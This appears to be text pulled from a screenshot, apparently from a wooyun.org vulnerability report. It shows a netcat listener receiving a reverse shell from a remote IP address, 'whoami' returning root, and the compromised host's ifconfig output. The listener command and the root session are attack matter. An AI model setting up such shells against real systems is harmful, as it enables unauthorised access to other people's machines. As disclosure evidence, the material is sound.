 [ # ./nc -lvp 2333
Connection from 111.207.209.58:28517
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 5e:0d:9a:03:1b:39
inet addr:192.168.9.106 Bcast:192.168.9.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:305538830 errors:0 dropped:0 overruns:0 frame:0
TX packets:217206385 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:80612098729 (75.0 GiB) TX bytes:24847882116 (23.1 GiB)
Interrupt:86
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:109668323 errors:0 dropped:0 overruns:0 frame:0
TX packets:109668323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5361290481 (4.9 GiB) TX bytes:5361290481 (4.9 GiB)
www.wooyun.org